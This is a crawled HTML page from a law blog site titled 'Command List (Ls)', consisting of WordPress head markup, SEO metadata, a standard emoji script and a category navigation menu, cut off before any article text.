

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/command-list-ls.html
body_size: 12582
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Command List (Ls) - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/command-list-ls.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Command List (Ls) - law-blogs.org" />
	<meta property="og:description" content="Leiden Law Faculty is among the largest colleges at Leiden University. To increase the benefits of those dynamic organizational adjustments and additional strengthen the tutorial packages, a team of legal... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/command-list-ls.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2022-01-10T06:05:35+00:00" />
	<meta property="og:image" content="http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/command-list-ls.html#article","isPartOf":{"@id":"https://www.law-blogs.org/command-list-ls.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Command List (Ls)","datePublished":"2022-01-10T06:05:35+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/command-list-ls.html"},"wordCount":167,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/command-list-ls.html#primaryimage"},"thumbnailUrl":"http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg","keywords":["command"],"articleSection":["School Of Law"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/command-list-ls.html","url":"https://www.law-blogs.org/command-list-ls.html","name":"Command List (Ls) - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/command-list-ls.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/command-list-ls.html#primaryimage"},"thumbnailUrl":"http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg","datePublished":"2022-01-10T06:05:35+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/command-list-ls.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/command-list-ls.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/command-list-ls.html#primaryimage","url":"http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg","contentUrl":"http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/command-list-ls.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Command List (Ls)"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/1379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=1379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcommand-list-ls.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcommand-list-ls.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1379 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
